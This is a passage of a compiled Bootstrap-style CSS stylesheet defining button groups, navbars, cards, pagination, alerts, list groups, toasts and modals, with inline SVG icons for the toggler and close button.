  border-top-right-radius: 0;
}
.btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle) {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn-check:checked + .btn {
  z-index: 1;
}
.btn-group-vertical > .btn-check:focus + .btn {
  z-index: 1;
}
.btn-group-vertical > .btn.active {
  z-index: 1;
}
.btn-group-vertical > .btn-group {
  width: 100%;
}
.btn-group-vertical > .btn-group:not(:first-child) {
  margin-top: -1px;
}
.btn-group-vertical > .btn-group:not(:first-child) > .btn {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.btn-group-vertical > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.btn-toolbar {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}
.btn-toolbar .input-group {
  width: auto;
}

.dropdown-toggle-split {
  padding-right: 9px;
  padding-left: 9px;
}
.dropdown-toggle-split::after {
  margin-left: 0;
}

.nav {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}

.nav-link {
  display: block;
  padding: 8px 16px;
  text-decoration: none;
  -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out;
}

.nav-link.disabled {
  color: #6C757D;
  pointer-events: none;
  cursor: default;
}

.nav-tabs {
  border-bottom: 1px solid #eeeeee;
}
.nav-tabs .nav-link {
  margin-bottom: -1px;
  border: 1px solid transparent;
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.nav-tabs .nav-link:hover {
  border-color: #E9ECEF #E9ECEF #eeeeee;
}
.nav-tabs .nav-link:focus {
  border-color: #E9ECEF #E9ECEF #eeeeee;
}
.nav-tabs .nav-link.disabled {
  color: #6C757D;
  background-color: transparent;
  border-color: transparent;
}
.nav-tabs .nav-link.active {
  color: #495057;
  background-color: #ffffff;
  border-color: #eeeeee #eeeeee #ffffff;
}
.nav-tabs .nav-item.show .nav-link {
  color: #495057;
  background-color: #ffffff;
  border-color: #eeeeee #eeeeee #ffffff;
}
.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.nav-pills .nav-link {
  border-radius: 4px;
}
.nav-pills .nav-link.active {
  color: #ffffff;
  background-color: #555;
}
.nav-pills .show > .nav-link {
  color: #ffffff;
  background-color: #555;
}

.nav-fill > .nav-link {
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
  text-align: center;
}
.nav-fill .nav-item {
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
  text-align: center;
}

.nav-justified > .nav-link {
  -ms-flex-preferred-size: 0;
      flex-basis: 0;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  text-align: center;
}
.nav-justified .nav-item {
  -ms-flex-preferred-size: 0;
      flex-basis: 0;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  text-align: center;
}

.tab-content > .tab-pane {
  display: none;
}
.tab-content > .active {
  display: block;
}

.navbar {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding-top: 5px;
  padding-bottom: 5px;
}
.navbar > .container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: inherit;
      flex-wrap: inherit;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.navbar > .container-fluid {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: inherit;
      flex-wrap: inherit;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.navbar > .container-sm {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: inherit;
      flex-wrap: inherit;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.navbar > .container-md {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: inherit;
      flex-wrap: inherit;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.navbar > .container-lg {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: inherit;
      flex-wrap: inherit;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.navbar > .container-xl {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: inherit;
      flex-wrap: inherit;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.navbar-brand {
  padding-top: 5px;
  padding-bottom: 5px;
  margin-right: 16px;
  font-size: 1.25rem;
  text-decoration: none;
  white-space: nowrap;
}

.navbar-nav {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}
.navbar-nav .nav-link {
  padding-right: 0;
  padding-left: 0;
}
.navbar-nav .dropdown-menu {
  position: static;
}

.navbar-text {
  padding-top: 8px;
  padding-bottom: 8px;
}

.navbar-collapse {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 100%;
}

.navbar-toggler {
  padding: 4px 12px;
  font-size: 1.25rem;
  line-height: 1;
  background-color: transparent;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-transition: -webkit-box-shadow 0.15s ease-in-out;
  transition: -webkit-box-shadow 0.15s ease-in-out;
  transition: box-shadow 0.15s ease-in-out;
  transition: box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
}
.navbar-toggler:hover {
  text-decoration: none;
}
.navbar-toggler:focus {
  text-decoration: none;
  outline: 0;
  -webkit-box-shadow: 0 0 0 4px;
          box-shadow: 0 0 0 4px;
}

.navbar-toggler-icon {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  background-repeat: no-repeat;
  background-position: center;
  background-size: 100%;
}

.navbar-expand {
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}
.navbar-expand .navbar-nav {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
}
.navbar-expand .navbar-nav .dropdown-menu {
  position: absolute;
}
.navbar-expand .navbar-nav .nav-link {
  padding-right: 8px;
  padding-left: 8px;
}
.navbar-expand .navbar-collapse {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.navbar-expand .navbar-toggler {
  display: none;
}

.navbar-light .navbar-brand {
  color: rgba(0, 0, 0, 0.9);
}
.navbar-light .navbar-brand:hover {
  color: rgba(0, 0, 0, 0.9);
}
.navbar-light .navbar-brand:focus {
  color: rgba(0, 0, 0, 0.9);
}
.navbar-light .navbar-nav .nav-link {
  color: rgba(0, 0, 0, 0.55);
}
.navbar-light .navbar-nav .nav-link:hover {
  color: rgba(0, 0, 0, 0.7);
}
.navbar-light .navbar-nav .nav-link:focus {
  color: rgba(0, 0, 0, 0.7);
}
.navbar-light .navbar-nav .nav-link.disabled {
  color: rgba(0, 0, 0, 0.3);
}
.navbar-light .navbar-nav .show > .nav-link {
  color: rgba(0, 0, 0, 0.9);
}
.navbar-light .navbar-nav .nav-link.active {
  color: rgba(0, 0, 0, 0.9);
}
.navbar-light .navbar-toggler {
  color: rgba(0, 0, 0, 0.55);
  border-color: rgba(0, 0, 0, 0.1);
}
.navbar-light .navbar-toggler-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");
}
.navbar-light .navbar-text {
  color: rgba(0, 0, 0, 0.55);
}
.navbar-light .navbar-text a {
  color: rgba(0, 0, 0, 0.9);
}
.navbar-light .navbar-text a:hover {
  color: rgba(0, 0, 0, 0.9);
}
.navbar-light .navbar-text a:focus {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-dark .navbar-brand {
  color: #ffffff;
}
.navbar-dark .navbar-brand:hover {
  color: #ffffff;
}
.navbar-dark .navbar-brand:focus {
  color: #ffffff;
}
.navbar-dark .navbar-nav .nav-link {
  color: rgba(255, 255, 255, 0.55);
}
.navbar-dark .navbar-nav .nav-link:hover {
  color: rgba(255, 255, 255, 0.75);
}
.navbar-dark .navbar-nav .nav-link:focus {
  color: rgba(255, 255, 255, 0.75);
}
.navbar-dark .navbar-nav .nav-link.disabled {
  color: rgba(255, 255, 255, 0.25);
}
.navbar-dark .navbar-nav .show > .nav-link {
  color: #ffffff;
}
.navbar-dark .navbar-nav .nav-link.active {
  color: #ffffff;
}
.navbar-dark .navbar-toggler {
  color: rgba(255, 255, 255, 0.55);
  border-color: rgba(255, 255, 255, 0.1);
}
.navbar-dark .navbar-toggler-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");
}
.navbar-dark .navbar-text {
  color: rgba(255, 255, 255, 0.55);
}
.navbar-dark .navbar-text a {
  color: #ffffff;
}
.navbar-dark .navbar-text a:hover {
  color: #ffffff;
}
.navbar-dark .navbar-text a:focus {
  color: #ffffff;
}

.card {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  min-width: 0;
  word-wrap: break-word;
  background-color: #ffffff;
  background-clip: border-box;
  border: 1px solid rgba(0, 0, 0, 0.125);
  border-radius: 4px;
}
.card > hr {
  margin-right: 0;
  margin-left: 0;
}
.card > .list-group {
  border-top: inherit;
  border-bottom: inherit;
}
.card > .list-group:first-child {
  border-top-width: 0;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
}
.card > .list-group:last-child {
  border-bottom-width: 0;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.card > .list-group + .card-footer {
  border-top: 0;
}
.card > .card-header + .list-group {
  border-top: 0;
}

.card-body {
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
  padding: 10px 10px;
}

.card-title {
  margin-bottom: 5px;
}

.card-subtitle {
  margin-top: -2.5px;
  margin-bottom: 0;
}

.card-text:last-child {
  margin-bottom: 0;
}

.card-link:hover {
  text-decoration: none;
}
.card-link + .card-link {
  margin-left: 10px;
}

.card-header {
  padding: 5px 10px;
  margin-bottom: 0;
  background-color: rgba(0, 0, 0, 0.03);
  border-bottom: 1px solid rgba(0, 0, 0, 0.125);
}
.card-header:first-child {
  border-radius: 3px 3px 0 0;
}

.card-footer {
  padding: 5px 10px;
  background-color: rgba(0, 0, 0, 0.03);
  border-top: 1px solid rgba(0, 0, 0, 0.125);
}
.card-footer:last-child {
  border-radius: 0 0 3px 3px;
}

.card-header-tabs {
  margin-right: -5px;
  margin-bottom: -5px;
  margin-left: -5px;
  border-bottom: 0;
}

.card-header-pills {
  margin-right: -5px;
  margin-left: -5px;
}

.card-img-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 10px;
  border-radius: 3px;
}

.card-img {
  width: 100%;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}

.card-img-top {
  width: 100%;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
}

.card-img-bottom {
  width: 100%;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}

.card-group > .card {
  margin-bottom: 15px;
}

.accordion {
  overflow: unset;
}
.accordion > .card {
  overflow: hidden;
}
.accordion > .card:not(:last-of-type) {
  border-bottom: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.accordion > .card:not(:first-of-type) {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.accordion > .card > .card-header {
  border-radius: 0;
  margin-bottom: -1px;
}

.pagination {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding-left: 0;
  list-style: none;
}

.page-link {
  position: relative;
  display: block;
  color: #555;
  text-decoration: none;
  background-color: #ffffff;
  border: 1px solid #eeeeee;
  -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  padding: 6px 12px;
}
.page-link:hover {
  z-index: 2;
  color: #b74f00;
  background-color: #E9ECEF;
  border-color: #eeeeee;
}
.page-link:focus {
  z-index: 3;
  color: #b74f00;
  background-color: #E9ECEF;
  outline: 0;
  -webkit-box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.25);
          box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.25);
}

.page-item:not(:first-child) .page-link {
  margin-left: -1px;
}
.page-item:first-child .page-link {
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
}
.page-item:last-child .page-link {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
}

.page-item.active .page-link {
  z-index: 3;
  color: #ffffff;
  background-color: #555;
  border-color: #555;
}

.page-item.disabled .page-link {
  color: #6C757D;
  pointer-events: none;
  background-color: #ffffff;
  border-color: #eeeeee;
}

.pagination-lg .page-link {
  padding: 12px 24px;
  font-size: 1.25rem;
}
.pagination-lg .page-item:first-child .page-link {
  border-top-left-radius: 4.8px;
  border-bottom-left-radius: 4.8px;
}
.pagination-lg .page-item:last-child .page-link {
  border-top-right-radius: 4.8px;
  border-bottom-right-radius: 4.8px;
}

.pagination-sm .page-link {
  padding: 4px 8px;
  font-size: 0.875rem;
}
.pagination-sm .page-item:first-child .page-link {
  border-top-left-radius: 3.2px;
  border-bottom-left-radius: 3.2px;
}
.pagination-sm .page-item:last-child .page-link {
  border-top-right-radius: 3.2px;
  border-bottom-right-radius: 3.2px;
}

.badge {
  display: inline-block;
  padding: 5.6px 10.4px;
  font-size: 0.75rem;
  font-weight: 700;
  line-height: 1;
  color: #ffffff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 4px;
}
.badge:empty {
  display: none;
}

.alert {
  position: relative;
  padding: 10px 10px;
  margin-bottom: 16px;
  border: 1px solid transparent;
  border-radius: 4px;
}

.alert-heading {
  color: inherit;
}

.alert-link {
  font-weight: 700;
}

.alert-dismissible {
  padding-right: 30px;
}
.alert-dismissible .btn-close {
  position: absolute;
  top: 0;
  right: 0;
  padding: 12.5px 10px;
}

.alert-primary {
  color: #853a02;
  background-color: #ffe2cd;
  border-color: #ffd7b9;
}
.alert-primary .alert-link {
  color: #532401;
}

.alert-secondary {
  color: #383d41;
  background-color: #e2e3e5;
  border-color: #d6d8db;
}
.alert-secondary .alert-link {
  color: #202326;
}

.alert-success {
  color: #0d462c;
  background-color: #d1e7dd;
  border-color: #bfddcf;
}
.alert-success .alert-link {
  color: #051b11;
}

.alert-info {
  color: #07697d;
  background-color: #cff4fc;
  border-color: #bbf0fb;
}
.alert-info .alert-link {
  color: #04404d;
}

.alert-warning {
  color: #856404;
  background-color: #ffffff;
  border-color: #ffeeba;
}
.alert-warning .alert-link {
  color: #533f03;
}

.alert-danger {
  color: #030303;
  background-color: #cdcdcd;
  border-color: #b9b9b9;
}
.alert-danger .alert-link {
  color: black;
}

.alert-light {
  color: #818182;
  background-color: #fefefe;
  border-color: #fdfdfe;
}
.alert-light .alert-link {
  color: #686868;
}

.alert-dark {
  color: #1b1e21;
  background-color: #d6d8d9;
  border-color: #c6c8ca;
}
.alert-dark .alert-link {
  color: #040505;
}

.progress {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 16px;
  overflow: hidden;
  font-size: 0.75rem;
  background-color: #E9ECEF;
  border-radius: 4px;
}

.progress-bar {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  overflow: hidden;
  color: #ffffff;
  text-align: center;
  white-space: nowrap;
  background-color: #555;
  -webkit-transition: width 0.6s ease;
  transition: width 0.6s ease;
}

.progress-bar-striped {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 16px 16px;
}

.progress-bar-animated {
  -webkit-animation: progress-bar-stripes 1s linear infinite;
          animation: progress-bar-stripes 1s linear infinite;
}

.list-group {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  border-radius: 4px;
}

.list-group-item-action {
  width: 100%;
  color: #495057;
  text-align: inherit;
}
.list-group-item-action:hover {
  z-index: 1;
  color: #495057;
  text-decoration: none;
  background-color: #F8F9FA;
}
.list-group-item-action:focus {
  z-index: 1;
  color: #495057;
  text-decoration: none;
  background-color: #F8F9FA;
}
.list-group-item-action:active {
  color: #444444;
  background-color: #E9ECEF;
}

.list-group-item {
  position: relative;
  display: block;
  padding: 5px 10px;
  text-decoration: none;
  background-color: #ffffff;
  border: 1px solid rgba(0, 0, 0, 0.125);
}
.list-group-item:first-child {
  border-top-left-radius: inherit;
  border-top-right-radius: inherit;
}
.list-group-item:last-child {
  border-bottom-right-radius: inherit;
  border-bottom-left-radius: inherit;
}
.list-group-item:disabled {
  color: #6C757D;
  pointer-events: none;
  background-color: #ffffff;
}
.list-group-item + .list-group-item {
  border-top-width: 0;
}
.list-group-item + .list-group-item.active {
  margin-top: -1px;
  border-top-width: 1px;
}

.list-group-item.disabled {
  color: #6C757D;
  pointer-events: none;
  background-color: #ffffff;
}

.list-group-item.active {
  z-index: 2;
  color: #ffffff;
  background-color: #555;
  border-color: #555;
}

.list-group-horizontal {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
}
.list-group-horizontal > .list-group-item:first-child {
  border-bottom-left-radius: 4px;
  border-top-right-radius: 0;
}
.list-group-horizontal > .list-group-item:last-child {
  border-top-right-radius: 4px;
  border-bottom-left-radius: 0;
}
.list-group-horizontal > .list-group-item + .list-group-item {
  border-top-width: 1px;
  border-left-width: 0;
}
.list-group-horizontal > .list-group-item + .list-group-item.active {
  margin-left: -1px;
  border-left-width: 1px;
}
.list-group-horizontal > .list-group-item.active {
  margin-top: 0;
}

.list-group-flush {
  border-radius: 0;
}
.list-group-flush > .list-group-item {
  border-width: 0 0 1px;
}
.list-group-flush > .list-group-item:last-child {
  border-bottom-width: 0;
}

.list-group-item-primary {
  color: #853a02;
  background-color: #ffd7b9;
}

.list-group-item-primary.list-group-item-action:hover {
  color: #853a02;
  background-color: #ffc8a0;
}
.list-group-item-primary.list-group-item-action:focus {
  color: #853a02;
  background-color: #ffc8a0;
}

.list-group-item-primary.list-group-item-action.active {
  color: #ffffff;
  background-color: #853a02;
  border-color: #853a02;
}

.list-group-item-secondary {
  color: #383d41;
  background-color: #d6d8db;
}

.list-group-item-secondary.list-group-item-action:hover {
  color: #383d41;
  background-color: #c8cbcf;
}
.list-group-item-secondary.list-group-item-action:focus {
  color: #383d41;
  background-color: #c8cbcf;
}

.list-group-item-secondary.list-group-item-action.active {
  color: #ffffff;
  background-color: #383d41;
  border-color: #383d41;
}

.list-group-item-success {
  color: #0d462c;
  background-color: #bfddcf;
}

.list-group-item-success.list-group-item-action:hover {
  color: #0d462c;
  background-color: #aed4c3;
}
.list-group-item-success.list-group-item-action:focus {
  color: #0d462c;
  background-color: #aed4c3;
}

.list-group-item-success.list-group-item-action.active {
  color: #ffffff;
  background-color: #0d462c;
  border-color: #0d462c;
}

.list-group-item-info {
  color: #07697d;
  background-color: #bbf0fb;
}

.list-group-item-info.list-group-item-action:hover {
  color: #07697d;
  background-color: #a3ebfa;
}
.list-group-item-info.list-group-item-action:focus {
  color: #07697d;
  background-color: #a3ebfa;
}

.list-group-item-info.list-group-item-action.active {
  color: #ffffff;
  background-color: #07697d;
  border-color: #07697d;
}

.list-group-item-warning {
  color: #856404;
  background-color: #ffeeba;
}

.list-group-item-warning.list-group-item-action:hover {
  color: #856404;
  background-color: #ffe8a1;
}
.list-group-item-warning.list-group-item-action:focus {
  color: #856404;
  background-color: #ffe8a1;
}

.list-group-item-warning.list-group-item-action.active {
  color: #ffffff;
  background-color: #856404;
  border-color: #856404;
}

.list-group-item-danger {
  color: #030303;
  background-color: #b9b9b9;
}

.list-group-item-danger.list-group-item-action:hover {
  color: #030303;
  background-color: #acacac;
}
.list-group-item-danger.list-group-item-action:focus {
  color: #030303;
  background-color: #acacac;
}

.list-group-item-danger.list-group-item-action.active {
  color: #ffffff;
  background-color: #030303;
  border-color: #030303;
}

.list-group-item-light {
  color: #818182;
  background-color: #fdfdfe;
}

.list-group-item-light.list-group-item-action:hover {
  color: #818182;
  background-color: #ececf6;
}
.list-group-item-light.list-group-item-action:focus {
  color: #818182;
  background-color: #ececf6;
}

.list-group-item-light.list-group-item-action.active {
  color: #ffffff;
  background-color: #818182;
  border-color: #818182;
}

.list-group-item-dark {
  color: #1b1e21;
  background-color: #c6c8ca;
}

.list-group-item-dark.list-group-item-action:hover {
  color: #1b1e21;
  background-color: #b9bbbe;
}
.list-group-item-dark.list-group-item-action:focus {
  color: #1b1e21;
  background-color: #b9bbbe;
}

.list-group-item-dark.list-group-item-action.active {
  color: #ffffff;
  background-color: #1b1e21;
  border-color: #1b1e21;
}

.btn-close {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  width: 16px;
  height: 16px;
  padding: 4px 4px;
  color: #000000;
  background: transparent url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23000' viewBox='0 0 16 16'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") no-repeat center center/16px auto;
  background-clip: content-box;
  border: 0;
  border-radius: 4px;
  opacity: 0.5;
}
.btn-close:hover {
  color: #000000;
  text-decoration: none;
  opacity: 0.75;
}
.btn-close:focus {
  outline: none;
  -webkit-box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.25);
          box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.25);
  opacity: 1;
}
.btn-close:disabled {
  pointer-events: none;
  -webkit-user-select: none;
  -moz-user-select: none;
   -ms-user-select: none;
       user-select: none;
  opacity: 0.25;
}

.btn-close.disabled {
  pointer-events: none;
  -webkit-user-select: none;
  -moz-user-select: none;
   -ms-user-select: none;
       user-select: none;
  opacity: 0.25;
}

.btn-close-white {
  -webkit-filter: invert(1) grayscale(100%) brightness(200%);
          filter: invert(1) grayscale(100%) brightness(200%);
}

.toast {
  max-width: 350px;
  font-size: 0.875rem;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 8px 16px rgba(0, 0, 0, 0.15);
          box-shadow: 0 8px 16px rgba(0, 0, 0, 0.15);
  opacity: 0;
  border-radius: 4px;
}
.toast:not(:last-child) {
  margin-bottom: 12px;
}

.toast.showing {
  opacity: 1;
}

.toast.show {
  display: block;
  opacity: 1;
}

.toast.hide {
  display: none;
}

.toast-header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 8px 12px;
  color: #6C757D;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
}
.toast-header .btn-close {
  margin-right: -6px;
  margin-left: 12px;
}

.toast-body {
  padding: 12px;
}

.modal-open {
  overflow: hidden;
}
.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}

.modal {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1050;
  display: none;
  width: 100%;
  height: 100%;
  overflow: hidden;
  outline: 0;
}

.modal-dialog {
  position: relative;
  width: auto;
  margin: 8px;
  pointer-events: none;
}

.modal.fade .modal-dialog {
  -webkit-transition: -webkit-transform 0.3s ease-out;
  transition: -webkit-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
  -webkit-transform: translate(0, -50px);
          transform: translate(0, -50px);
}

.modal.show .modal-dialog {
  -webkit-transform: none;
          transform: none;
}

.modal.modal-static .modal-dialog {
  -webkit-transform: scale(1.02);
          transform: scale(1.02);
}

.modal-dialog-scrollable {
  height: calc(100% - 16px);
}
.modal-dialog-scrollable .modal-content {
  max-height: 100%;
  overflow: hidden;
}
.modal-dialog-scrollable .modal-body {
  overflow-y: auto;
}

.modal-dialog-centered {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  min-height: calc(100% - 16px);
}

.modal-content {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  width: 100%;
  pointer-events: auto;
  background-color: #ffffff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 4.8px;
  outline: 0;
}

.modal-backdrop {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1040;
  width: 100vw;
  height: 100vh;
  background-color: #000000;
}

.modal-backdrop.fade {
  opacity: 0;
}

.modal-backdrop.show {
  opacity: 0.7;
}

.modal-header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding: 10px 10px;
  border-bottom: 1px solid #eeeeee;
}
.modal-header .btn-close {
  padding: 5px 5px;
  margin: -5px -5px -5px auto;
}

.modal-title {
  margin-bottom: 0;
  line-height: 1.5;
}

.modal-body {
  position: relative;
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
  padding: 20px;
}

.modal-footer {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  padding: 6px;
  border-top: 1px solid #eeeeee;
  border-bottom-right-radius: 3.8px;
  border-bottom-left-radius: 3.8px;
}
.modal-footer > * {
  margin: 4px;
}

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}

.modal-fullscreen {
  width: 100vw;
  max-width: none;
  height: 100%;
  margin: 0;
}
.modal-fullscreen .modal-content {
  height: 100%;
  border: 0;
  border-radius: 0;
}
.modal-fullscreen .modal-header {
  border-radius: 0;
}
.modal-fullscreen .modal-body {
  overflow-y: auto;
}
.modal-fullscreen .modal-footer {
  border-radius: 0;
}

.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  margin: 0;
  font-family: "Poppins, sans-serif";
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
